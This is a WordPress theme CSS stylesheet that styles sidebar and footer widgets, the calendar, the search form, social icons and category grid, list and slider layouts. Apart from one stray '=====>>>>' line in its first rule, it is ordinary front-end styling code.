.widget_nav_menu {

    ==========================>>>>

}

.widget select{

    margin: 0;

}

.sidebar .search-form .search-field{

    width: 263px;                

}

.sidebar .search-form .search-submit{

    width: 50px;                

}

.sidebar .search-form .search-submit:before{

    left: 17px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),

.sidebar .widget_rss ul,

.sidebar .widget_pages ul,

.sidebar .widget_archive ul,

.sidebar .widget_meta ul,

.sidebar .widget_categories ul{

    margin: -13px -13px 0;

    font-size: 14px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,

.sidebar .widget_rss ul.children,

.sidebar .widget_pages ul.children,

.sidebar .widget_archive ul.children,

.sidebar .widget_meta ul.children,

.sidebar .widget_categories ul.children{

    margin: 30px -12px 0 -12px;

    border-top: 1px solid #e1e1e1;

    padding-bottom: 4px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 47px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,

.sidebar .widget_rss ul.children li,

.sidebar .widget_pages ul.children li,

.sidebar .widget_archive ul.children li,

.sidebar .widget_meta ul.children li,

.sidebar .widget_categories ul.children li{

    padding-left: 27px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{

    margin-top: 10px;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,

.sidebar .widget_rss li,

.sidebar .widget_recent_entries li, 

.sidebar .widget_recent_comments li, 

.sidebar .widget_pages li,

.sidebar .widget_archive li,

.sidebar .widget_meta li,

.sidebar .widget_categories li {

    padding: 10px 12px;

    border-bottom: 1px solid #e1e1e1;

    color: #2d2d2d;

    position: relative;

    overflow: hidden;

}

.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,

.sidebar .widget_rss li:last-child,

.sidebar .widget_recent_entries li:last-child, 

.sidebar .widget_recent_comments li:last-child,

.sidebar .widget_pages li:last-child,                

.sidebar .widget_archive li:last-child,

.sidebar .widget_meta li:last-child,

.sidebar .widget_categories li:last-child {

    margin-bottom: -15px;

    border-bottom: none;

}

.sidebar .widget_recent_entries ul,

.sidebar .widget_recent_comments ul{

   margin: -14px;

}

.widget_rss li,

.widget_recent_entries li,

.widget_recent_comments li{

    font-weight: 300 !important;

    font-size: 15px;

}

.widget_pages li a,

.widget_archive li a,

.widget_meta li a,

.widget_categories li a {

    float: left;

    font-weight: 300;

}

.media-cat-filter,

.secondary-sidebar .widget_pages,

.secondary-sidebar .widget_archive,

.secondary-sidebar .widget_meta,

.secondary-sidebar .widget_categories {

    font-size: 14px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a {

    margin-bottom: 4px;

    display: block;

}

.media-cat-filter li a,

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_archive li a,

.secondary-sidebar .widget_meta li a,

.secondary-sidebar .widget_categories li a {

    display: block;

    margin-bottom: 4px;

    text-align: left;

    float: left;

}

.media-cat-filter li,

.secondary-sidebar .widget_archive li,

.secondary-sidebar .widget_categories li {

    text-align: right;

    overflow: hidden;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{

    padding-left: 36px;

}

.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{

    padding-left: 16px;

}

.secondary-sidebar .widget_categories ul.children{

    margin-top: 5px;

    padding-left: 16px;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.mom-archive ul li ul li a:before,

.widget_archive li a:before,

.widget_pages li a:before,

.widget_meta li a:before,

.media-cat-filter li a:before,

.widget_categories li a:before,

.widget_nav_menu ul li a:before {

    content: "";

    position: relative;

    width: 6px;

    height: 6px;

    left: 0;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: 10px;

}

.widget_recent_comments li a:before{

    display: none !important;

}

.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,

.footer .widget_archive li a:before,

.footer .widget_pages li a:before,

.footer .widget_meta li a:before,

.footer .widget_categories li a:before,

.footer .widget_nav_menu ul li a:before{

    display: none;

}

.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) > li:hover > a:before,

.sidebar .widget_archive li:hover a:before,

.media-cat-filter ul > li:hover > a:before,

.widget_archive li:hover a:before,

.widget_pages li:hover a:before,

.widget_meta li:hover a:before,

.widget_categories li:hover a:before,

.widget_nav_menu ul li a:hover:before {

    background: #0083b9;

}

.cat_num {

    right: 12px;

    top: 0;

    position: absolute;

    background: #f9f9f9;

    border-width: 0 1px;

    border-style: solid;

    border-color: #e5e5e5;

    height: 40px;

    width: 42px;

    text-align: center;

    line-height: 40px;

}

.product-categories .cat_num{

    background: transparent;

    border: none;

}

.widget_archive li:hover .cat_num,

.widget_categories li:hover .cat_num {

    background: white;

}

.widget_archive li:hover .cat_num:after,

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:after,

.widget_categories li:hover .cat_num:before {

    content: "";

    right: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.widget_archive li:hover .cat_num:after,

.widget_categories li:hover .cat_num:after {

    border-color: rgba(255, 255, 255, 0);

    border-right-color: #ffffff;

    border-width: 4px;

    margin-top: -4px;

}

.widget_archive li:hover .cat_num:before,

.widget_categories li:hover .cat_num:before {

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.secondary-sidebar .widget_rss ul li{

    margin-bottom: 10px;

}

.widget_rss .rsswidget img{

    float: left;

    position: relative;

    top: 12px;

    margin-right: 10px;

}  

.widget_rss .rss-date{

    display: block;

    padding: 10px 0;

    color: #c6c6c6;

    font-size: 12px;

}

.secondary-sidebar .widget_pages li a,

.secondary-sidebar .widget_meta li a{

    float: none;

}

.widget_nav_menu ul li ul{

    margin-left: 15px;

    margin-top: 8px !important;

}

#wp-calendar {

    width: 100%;

    font-size: 11px;

    border: none;

}

#wp-calendar caption {

    font-size: 14px;

    padding-bottom: 4px;

    text-align: left;

}



#wp-calendar thead {

    font-size: 11px;

}

#wp-calendar thead th {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #2d2d2d;

    font-weight: normal;

    line-height: 26px;

    padding: 0;

    font-size: 13px;

    text-align: center;

}

#wp-calendar tfoot, #wp-calendar tfoot td {

    background: none;

    border: none !important;

    font-size: 13px;

    text-align: left;

    padding: 0;

}

#wp-calendar tfoot td#prev {

    border-top: 1px solid transparent !important;

}

#wp-calendar tfoot tr {

    border: none;

}

#wp-calendar td:first-child {

    font-weight: normal;

}

#wp-calendar tbody {

    color: #aaa;

}

#wp-calendar tbody td {

    background: #f8f8f8;

    color: #525252;

    font-size: 11px;

    border: 1px solid #eaeaea;

    padding: 3px 0 2px;

    text-align: center;

}



#wp-calendar tbody .pad {

    background: none;

        border: none;

}

#wp-calendar tfoot #next {

    text-align: right;

}

.footer .widget select{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar thead th{

    background: #212121;

    border-color: #1a1a1a;

    color: #404040;

}

.footer #wp-calendar tbody td{

    background: #2b2b2b;

    border-color: #1a1a1a;

    color: #535353;

}

.footer .widget_pages ul,

.footer .widget_meta ul{

    overflow: hidden;

}

.footer .widget_pages ul li a,

.footer .widget_meta ul li a{

    clear: both;

}

/*search widget*/



.search-box {

    overflow: hidden;

}

.search-form .screen-reader-text {

    display: none;

}

.search-form .search-field {

    height: 39px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    float: left;

}

.search-form .search-submit {

    float: left;

    height: 39px;

    line-height: 40px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    text-indent: -9999px;

    outline: none;

    position: relative;

    padding: 0;

    text-align: center;

    box-sizing: inherit;

}

.search-form .search-submit:hover{

    background: #E1E1E1;

}

.secondary-sidebar .search-form .search-field {

    width: 62%;

}

.secondary-sidebar .search-form .search-submit {

    width: 24.2%;

}

.search-form .search-submit:before {

    content: "\e602";

    font-family: 'font-awesome';

    text-indent: 0;

    position: absolute;

    color: #696969;

    font-size: 16px;

    left: 12px;

    top: 0;

}

/* ==========================================================================

   footer Widgets

   ========================================================================== */



/*text widget*/

.widget .textwidget .wp-caption{

    padding: 5px;

}

.widget .textwidget .wp-smiley{

    margin-bottom: 0 !important;

}

.widget .textwidget strong{

    display: block;

}

.widget .textwidget img{

    margin-bottom: 5px;

}

.footer .textwidget {

    font-size: 17px;

    font-style: italic;

    line-height: 22px;

}

/*post list*/



.footer .post-list li {

    overflow: hidden;

    margin-bottom: 14px;

}

.footer .post-list li:last-child{

    margin-bottom: 0;

}

.footer .post-list li img {

    float: left;

    margin-right: 15px;

}

.col2 .footer .post-list li img {

    margin-right: 10px;

}

.footer .post-list li h2 {

    margin-top: -3px;

}

.footer .post-list li h2 a {

    color: #b0b0b0;

    font-size: 15px;

    line-height: 18px;

    font-weight: 300;

    display: block;

}

.footer .post-list li h2 a:hover {

    color: rgb(30, 115, 190);

}

.footer .post-list li .entry-meta,

.footer .post-list li .entry-meta a {

    font-size: 12px;

    color: #474747;

    margin-top: 5px;

}

.footer .post-list li .read-more {

    display: none;

}

.col2 .footer .post-list li .comments-link {

    display: none;

}

/*social icons*/



.footer ul.social-widget li {

    width: 37px;

    height: 37px;

    margin: 2px 2px 0 0;

    background: #444444;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.footer ul.social-widget li a {

    width: 37px;

    height: 37px;

}

.footer ul.social-widget li a:before {

    line-height: 37px;

    font-size: 19px !important;

    color: #262626;

}

.footer ul.social-widget li:hover a:before {

    color: white;

}

.footer .social-widget li.twitter:hover {

    background: #00baff;

}

/*newsletter widget*/



.newsletter {

    overflow: hidden;

    width: 100%;

}

.footer .newsletter .nsf,

.footer .newsletter .nsb {

    font-size: 13px;

    outline: none;

    float: left;

}

.footer .newsletter .nsf {

    background: #212121;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #1a1a1a;

    height: 40px;

    padding: 0 15px;

    width: 65%;

    color: #404040;

}

.col2 .footer .newsletter .nsf {

    width: 65%;

}

.footer input[type="text"]{

    background: #212121;

    border: 1px solid #1a1a1a;

    color: #404040;

}

.footer .newsletter .nsb {

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    width: 35%;

    height: 40px;

    color: #535353;

}

.footer button, .footer input[type="button"], .footer input[type="reset"], .footer input[type="submit"]{

    background: #2b2b2b;

    border: 1px solid #1a1a1a;

    color: #535353;

}

.footer button:hover, .footer input[type="button"]:hover, .footer input[type="reset"]:hover, .footer input[type="submit"]:hover,

.footer .newsletter .nsb:hover {

    background: #313131;

    color: #6e6e6e;

}

footer.footer p.nsd {

    color: #a6a6a6;

    margin-bottom: 20px !important;

}

/*twitter widget*/

.footer ul.twiter-list{

    margin: 0;

}

.footer .widget .tweet_list {

    margin-top: -15px !important;

}

.footer .widget .tweet_list li {

    padding: 15px 10px 15px 35px !important;

    border-bottom: 1px solid #1a1a1a;

    position: relative !important;

    color: #9b9b9b !important;

    font-size: 14px !important;

    overflow: hidden !important;

}

.col2 .footer .widget .tweet_list li {

    padding-right: 0 !important;

}

.footer .widget .tweet_list li:before {

    content: "\e76d" !important;

    font-family: 'momizat' !important;

    font-size: 24px !important;

    speak: none !important;

    font-style: normal !important;

    font-weight: normal !important;

    font-variant: normal !important;

    text-transform: none !important;

    -webkit-font-smoothing: antialiased !important;

    position: absolute !important;

    left: 0 !important;

    top: 19px !important;

    color: #5c5c5c !important;

    margin: 0 !important;

}

/*wordoress widgets*/



.footer .widget_nav_menu {

    overflow: hidden;

    margin-bottom: -15px;

}

.footer .widget_nav_menu li {

    float: left;

    width: 45%;

    margin: 0 15px 15px 0;

    padding-bottom: 5px;

    border-bottom: 1px solid #1a1a1a;

    text-transform: uppercase;

}

.footer .widget_nav_menu li:nth-child(2n+2) {

    margin-right: 0;

}

/* ==========================================================================

   footer

   ========================================================================== */



footer.footer {

    background: #262626;

    border-top: 5px solid #1a1a1a;

    overflow: hidden;

    margin-top: 20px;

    border-right:none !important;

    border-left:none !important;

    border-bottom:none !important;

}

footer.footer .footer-widget {

    float: left;

    width: 21.6%;

    padding: 20px 19px 9999px;

    border-right: 1px solid #1a1a1a;

    color: #c6c6c6;

    margin-bottom: -9999px;

    margin-right: 0;

}

.col2 footer.footer .footer-widget {

    padding: 20px 15px 9999px;

    width: 21.72%;

}

footer.footer .footer-widget:first-child {

    border-left: 1px solid #1a1a1a;

}

/*

.col2 footer.footer .footer-widget:first-child {

    width: 21.8%;

}

*/

footer.footer .footer-widget .widget {

    margin-bottom: 30px;

}

footer.footer .footer-widget .widget-title {

    padding: 0;

    margin: 0;

    background: transparent;

    border: none;

    line-height: normal;

    height: inherit;

    margin-bottom: 23px;

}

footer.footer .footer-widget .widget-title h2 {

    color: white;

    text-transform: uppercase;

}

footer.footer .footer-widget p {

    margin: 0;

    padding: 0;

}

footer.footer .footer-widget a {

    color: #c6c6c6;

}

footer.footer .footer-widget a:hover {

    color: #fafafa;

}

/*footer Menu*/



.footer-menu {

    background: #262626;

    font-size: 14px;

    text-transform: uppercase;

    overflow: hidden;

}

.footer-menu ul {

    border-width: 1px 0 0 0;

    border-style: solid;

    border-color: #1a1a1a;

    overflow: hidden;

}

.footer-menu  ul > li {

    float: left;

    width: 14.28%;

    position: relative;

    padding-bottom: 12px;

}

.footer-menu  ul > li ul li {

    float: none;

    width: 100%;

}

.footer-menu ul li:before{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    right: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li:first-child:after{

    content: "";

    position: absolute;

    width: 1px;

    height: 1000%;

    left: 0;

    background: #1a1a1a;

    top:0;

}

.footer-menu ul li a {

    color: white;

    padding: 18px 15px 13px;

    display: block;

}

.footer-menu ul li a i {

    margin-right: 8px;

}

.footer-menu ul > li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    top: 0;

    width: 100%;

    left: 0;

}

.footer-menu ul > li span.menu_bl {

    background: #5a5a5a;

}

.footer-menu ul li ul {

    border: none;

}

.footer-menu ul li ul li {

    border: none !important;

    width: auto !important;

    padding: 0;

}

.footer-menu ul li ul li:before{

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li a {

    padding: 0 15px 5px;

    color: #565656;

}

.footer-menu ul li ul li a:hover {

    color: #808080;

}

.footer-menu ul li ul li:first-child:after {

    content: "";

    background: transparent;

    width: auto;

    height: auto;

}

.footer-menu ul li ul li:last-child {

    text-transform: capitalize;

}

.footer-menu .sub-mom-megamenu, .footer-menu .sub-mom-megamenu2,

.footer-menu .view-all-link{

    display: none;

}

/*footer bottom*/



.footer-bottom {
    
    border-top: 5px solid #1e73be;

    background: black;

   /* height: 72px;*/
    height:85px;

    padding: 20px 0;

    color: #313131;

    font-size: 13px;

    font-weight: 300;

}

.footer-bottom a {

    color: #3f3f3f;

}

.footer-bottom .footer-logo {

    margin-bottom: 10px;

}

/*footer bottom menu*/



ul.footer-bottom-menu{

    float: right;

    overflow: hidden;

    padding: 6px 0;

    border-bottom: 1px solid #1a1a1a;

    border-right: none !important;

    border-left: none !important;

    border-top: none !important;   

}

ul.footer-bottom-menu> li {

    display: inline-block;

}

ul.footer-bottom-menu> li > a {

    display: block;

    padding: 0 15px;

    color: #c6c6c6;

    text-transform: uppercase;

}

ul.footer-bottom-menu> li > a:hover {

    color: white;

}

ul.footer-bottom-menu> li:first-child > a {

    padding-left: 0;

}

ul.footer-bottom-menu> li:last-child > a {

    padding-right: 0;

}

.footer-bottom-menu ul.sub-menu{

    display: none;

}

/*footer bottom social*/



ul.footer-bottom-social {

    float: right;

    padding-top: 10px;

}

ul.footer-bottom-social li {

    float: left;

    margin-right: 15px;

}

ul.footer-bottom-social li:last-child {

    margin-right: 0;

}

ul.footer-bottom-social li a {

    position: relative;

    display: block;

    text-align: center;

}

ul.footer-bottom-social li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.footer-bottom-social li a:hover:before {

   /* color: #fafafa;*/

}

ul.footer-bottom-social li.facebook a:before {

/* content: "\e769";*/
    content: "\f09a";

    font-family: 'FontAwesome';

}

ul.footer-bottom-social li.twitter a:before {

    /*content: "\e76d";*/
    content: "\f099";

    font-family: 'FontAwesome';

    font-size: 17px;

}

ul.footer-bottom-social li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.footer-bottom-social li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.footer-bottom-social li.pin a:before {

   /* content: "\e7a6";*/

   font-family: 'FontAwesome';

    content: "\f0d2";

    font-size: 18px;

}

ul.footer-bottom-social li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.footer-bottom-social li.vimeo a:before {

    content: "\e775";

}

/*scroll to up*/

.toup:before { font-family: 'FontAwesome'; content: "\f077"; }


.toup{

    width: 45px;

    height: 45px;

    line-height: 45px;

    right: 50px;

    bottom: 50px;

    z-index: 99;

    position: fixed;

    text-align: center;

    color: #fff;

    font-size: 20px;

    background: #262626;

    text-transform: uppercase;

    cursor: pointer;

    overflow: hidden;

    display: none;

    -webkit-transition: all 0.5s;

    transition: all 0.5s;

    border: 1px solid #1a1a1a;

}

.toup:hover {

    color: #fff;

    -webkit-animation-name: wobble-vertical;

  animation-name: wobble-vertical;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;

  -webkit-animation-timing-function: ease-in-out;

  animation-timing-function: ease-in-out;

  -webkit-animation-iteration-count: 1;

  animation-iteration-count: 1;

}

/* ==========================================================================

   Category Page

   ========================================================================== */

.cat-desc p{

    margin: 0;

}

.blog_posts,

.page-wrap {

    background: white;

    border: 1px solid #e1e1e1;

    padding: 20px;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

    position: relative;

}

.page-wrap .f-tabbed-head {

    margin: -21px;

}

.page-wrap .f-tabbed-head .f-tabbed-sort {

    float: left;

    margin-left: 13px;

}

.page-wrap .f-tabbed-head li:last-child {

    border-right: 1px solid #dbdbdb;

}

ul.cat-grid,

ul.cat-list {

    margin: 20px -20px -20px;

}

.no-head ul.cat-grid,

.no-head ul.cat-list{

    margin: -20px;

}

ul.cat-grid{

    overflow: hidden;

}

.cat-grid li {

    padding-bottom: 220px;

    margin-bottom: -200px; 

}

.cat-grid li img {

    display: block;

    margin-bottom: 12px;

}

.cat-grid li h2 a {

    display: block;

    color: #0083b9;

    font-size: 19px;

    font-weight: 700 !important;

    margin-bottom: 16px;

    line-height: 24px;

}

.cat-grid li .entry-meta,

.cat-list li .entry-meta {

    margin: 8px 0 15px;

    overflow: hidden;

}

h2.cat-list-title {

    margin-bottom: 8px !important;

}

.cat-list li .entry-meta{

    margin-top: 0;

}

.cat-list li .entry-content{

    margin-bottom: 13px;

}

.cat-grid li .entry-meta time {

    margin-right: 2px;

    float: left;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta time,

.cat-list li .entry-meta div,

.cat-grid li .entry-meta div,

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time {

    float: left

}

.cat-grid li .entry-meta .cat-link,

.cat-grid li .entry-meta .author-link {

    margin-right: 2px;

}

a.read-more {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding: 5px 10px 6px;

    font-weight: 300;

    font-size: 13px;

}

a.read-more i {

    font-size: 17px;

    top: 4px;

    position: relative;

    left: 1px;

}

a.read-more:hover{

    background: #2d2d2d;

}

.cat-grid li button.read-more {

    margin-bottom: 10px;

}

.cat-grid li .cat-list-title,

.cat-list li .cat-grid-title,

.cat-grid li .cat-list-meta,

.cat-list li .cat-grid-meta {

    display: none;

}

.cat-list li {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

}

.cat-list li:last-child {

    border-bottom: none;

}

.blog-post-big h2 a,

.blog-post h2 a,

.cat-list li h2 a {

    display: block;

    color: #0083b9;

    font-size: 25px;

    font-weight: 700 !important;

    line-height: 30px;

    margin: -3px 0 0;

}

.blog-post-big h2 a:hover, .blog-post h2 a:hover, .cat-list li h2 a:hover{

    color: #2d2d2d;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta div,

.cat-list li .entry-meta time,

.cat-list li .entry-meta span {

    margin-right: 10px;

}

.cat-list li img {

    position: relative;

    float: left;

    width: 232px;

    height: 155px;

    margin-right: 17px;

}

.cat-list .post-format-icon:before {

    top: 125px;

    bottom: auto;

}

.cat-list li .entry-content p {

    color: #565656;

} 

/*category slider*/



.cat-slider {

    position: relative;

    height: 435px;

}

.col2 .cat-slider{

    height: 392px;

}

.cat-slider .slider-widget-nav{

    display: none;

}

.cat-slider-wrap {

    float: left;

    height: 382px;

    width: 100%;

}

.col2 .cat-slider-wrap {

    width: 98.5%;

}

.cat-slider-wrap .cat-slider-item {

    display: none;

}

.cat-slider-wrap .cat-slider-item:first-child {

    display: block;

}



.col2 .cat-slider-cap{

    display: block;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: #e1e1e1;

    height: 69px;

    padding-top: 14px;

}

.cat-slider-cap{

    display: none;

}

.cat-slider-title h2 {

    padding: 0 20px;

    margin-bottom: 3px;

}

.cat-slider-title h2 a {

    font-size: 23px;

    font-weight: 700 !important;

    line-height: 30px;

    color: #4b4b4b;

}

.top-cat-slider-nav{

    position: absolute;

    right: 0;

    top:0;

    display: none;

}

.top-cat-slider-nav,

.cat-slider-nav {

    width: 37.78%;

    margin: -15px;

    float: right;

    border-left: 1px solid #e1e1e1;

    height: 465px;

}

.col2 .top-cat-slider-nav,

.col2 .cat-slider-nav{

    height: 422px;

}

.cat-slider-nav-title {

    height: 52px;

    line-height: 53px;

    color: #0083b9;

    text-align: center;

    font-size: 15px;

    font-weight: 700 !important;

    margin: 0;

    text-transform: uppercase;

}

.top-cat-slider-nav ul li,

.cat-slider-nav ul li {

    background: #f9f9f9;

    padding: 8px 14px;

    border-top: 1px solid #e1e1e1;

    position: relative;

    clear: both;

    cursor: pointer;

}

.top-cat-slider-nav ul li:last-child,

.cat-slider-nav ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.top-cat-slider-nav ul li:nth-child(7),

.cat-slider-nav ul li:nth-child(7){

    border-bottom: none !important;

}

.col2 .cat-slider-nav ul li:nth-child(6){

    /* border-bottom: none !important; */

}

.top-cat-slider-nav ul li h2,

.cat-slider-nav ul li h2{

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.cat-slider-nav ul li .entry-meta,

.top-cat-slider-nav ul li .entry-meta{

    margin-top: 2px;

    overflow: hidden;

}

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time{

    margin-right: 3px;

}

.cat-slider-nav ul li.activeSlide,

.cat-slider-nav ul li:hover,

.top-cat-slider-nav ul li:hover{

    background: #0083b9;

    border-color: #0083b9

}

.cat-slider-nav ul li.activeSlide+li,

.cat-slider-nav ul li:hover+li,

.top-cat-slider-nav ul li:hover+li {

    border-color: #0083b9

}

.cat-slider-nav ul li h2 {

    position: relative;

}

.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,

.cat-slider-nav ul li:hover.inactive_arrow h2:before{

    content: "";

    border: none;

}

.cat-slider-nav ul li.activeSlide h2,

.cat-slider-nav ul li:hover h2,

.top-cat-slider-nav ul li:hover h2{

    color: white;

}

.cat-slider-nav ul li.activeSlide h2:before,

.cat-slider-nav ul li:hover h2:before {

    left: -27px;

    top: 65%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #0083b9;

    border-width: 6px;

}

.cat-slider-nav ul li.activeSlide:after,

.cat-slider-nav ul li:hover:after,

.top-cat-slider-nav ul li:hover:after {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    left: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:before,

.cat-slider-nav ul li:hover:before,

.top-cat-slider-nav ul li:hover:before {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    right: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:nth-child(7):after,

.cat-slider-nav ul li:hover:nth-child(7):after,

.cat-slider-nav ul li.activeSlide:nth-child(7):before,

.cat-slider-nav ul li:nth-child(7):hover:before,

.top-cat-slider-nav ul li:hover:nth-child(7):after,

.top-cat-slider-nav ul li:nth-child(7):hover:before{

    height: 102%;

    bottom: 0;

}

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,

.col2 .cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,

.col2 .cat-slider-nav ul li:nth-child(6):hover:before,

.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{

    height: 102%;

    bottom: 0;

}

.cat-slider-nav ul li.activeSlide .entry-meta,

.cat-slider-nav ul li.activeSlide .entry-meta a,

.cat-slider-nav ul li:hover .entry-meta,

.cat-slider-nav ul li:hover .entry-meta a,

.top-cat-slider-nav ul li:hover .entry-meta,

.top-cat-slider-nav ul li:hover .entry-meta a {

    color: #e9e9e9;

}

.cat-slider-pop {

    background: black;

    position: absolute;

    right: 1.1%;

    z-index: 999;

    color: white;

    width: 113px;

    height: 30px;

    line-height: 25px;

    text-align: center;

    font-size: 14px;

    font-weight: 300;

}

.cat-slider-pop:hover {

    color: white;

}

.cat-slider-pop i {

    font-size: 18px;

    position: relative;

    left: 3px;

    top: 3px;

}

.col2 .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop{

    float: left;

    width: 702px;

    max-width: 100%;

}

.col2 .cat-slider-mpop{

    width: 577px;

}

.cat-slider .bb-bookblock .bb-item:nth-child(2){

    display: none;

}

.cat-slider-mpop-head{

    height: 52px;

    line-height: 52px;

    margin: -15px -15px 14px;

    border-bottom: 1px solid #e1e1e1;

}

.cat-slider-mpop-head h2{

    color: #8b8b8b;

    font-size: 16px;

    margin-left: 17px;

}

.cat-slider-mpop-head .cat-slider-pop{

    width: 89px;

    top: -4px;

    right: 1.1%;

}

.col2 .cat-slider-mpop-head .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop-head .cat-slider-pop i{

    left: -1px;

}

.col2 .cat-slider-mpop .slider-mpop-big{

    width: 280px;

    margin-right: 17px;

}

